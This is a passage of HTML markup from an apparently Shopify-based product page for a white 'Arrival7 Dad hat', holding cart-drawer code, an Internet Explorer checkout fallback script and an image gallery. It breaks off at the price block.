4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18805060436143__main" class="shopify-section section"><section
  id="MainProduct-template--18805060436143__main"
  class="page-width section-template--18805060436143__main-padding"
  data-section="template--18805060436143__main"
><style data-shopify>.section-template--18805060436143__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18805060436143__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18805060436143__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18805060436143__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18805060436143__main"
  data-section="template--18805060436143__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18805060436143__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18805060436143__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18805060436143__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18805060436143__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18805060436143__main-29297673076911"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18805060436143__main-29297673076911"
            data-alt="Arrival7 Dad hat white left "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1946" alt="Arrival7 Dad hat white left " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=246 246w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=493 493w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=600 600w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=713 713w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=823 823w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=990 990w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1946" alt="Arrival7 Dad hat white left " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=246 246w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=493 493w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=600 600w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=713 713w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=823 823w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=990 990w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29297673076911">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18805060436143__main-29297673109679"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18805060436143__main-29297673109679"
            data-alt="Arrival7 Dad hat white front "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1946" alt="Arrival7 Dad hat white front " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=246 246w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=493 493w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=600 600w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=713 713w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=823 823w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=990 990w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1946" alt="Arrival7 Dad hat white front " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=246 246w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=493 493w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=600 600w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=713 713w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=823 823w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=990 990w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29297673109679">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18805060436143__main-29297673142447"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18805060436143__main-29297673142447"
            data-alt="Arrival7 Dad hat white-right "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1946" alt="Arrival7 Dad hat white-right " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=246 246w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=493 493w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=600 600w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=713 713w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=823 823w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=990 990w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1946" alt="Arrival7 Dad hat white-right " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=246 246w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=493 493w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=600 600w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=713 713w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=823 823w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=990 990w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29297673142447">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18805060436143__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18805060436143__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18805060436143__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18805060436143__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18805060436143__main-29297673076911"
              data-media-position="1"
              data-alt="Arrival7 Dad hat white left "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18805060436143__main"
                aria-describedby="Thumbnail-template--18805060436143__main-1
"
              >
                <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=416" alt="Arrival7 Dad hat white left " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=54 54w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=74 74w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=104 104w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=162 162w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=208 208w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=324 324w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18805060436143__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18805060436143__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18805060436143__main-29297673109679"
              data-media-position="2"
              data-alt="Arrival7 Dad hat white front "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18805060436143__main"
                aria-describedby="Thumbnail-template--18805060436143__main-2
"
              >
                <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=416" alt="Arrival7 Dad hat white front " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=54 54w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=74 74w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=104 104w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=162 162w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=208 208w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=324 324w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_front.jpg?v=1716793549&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18805060436143__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18805060436143__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18805060436143__main-29297673142447"
              data-media-position="3"
              data-alt="Arrival7 Dad hat white-right "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18805060436143__main"
                aria-describedby="Thumbnail-template--18805060436143__main-3
"
              >
                <img src="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=416" alt="Arrival7 Dad hat white-right " srcset="//evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=54 54w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=74 74w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=104 104w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=162 162w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=208 208w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=324 324w, //evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white-right.jpg?v=1716793576&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18805060436143__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18805060436143__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18805060436143__main"
        data-section="template--18805060436143__main"
        data-url="/products/arrival7-dad-hat-1"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Arrival7 Dad hat
                </h1>
                <a href="/products/arrival7-dad-hat-1" class="product__title">
                  <h2 class="h1">
                    Arrival7 Dad hat
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18805060436143__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
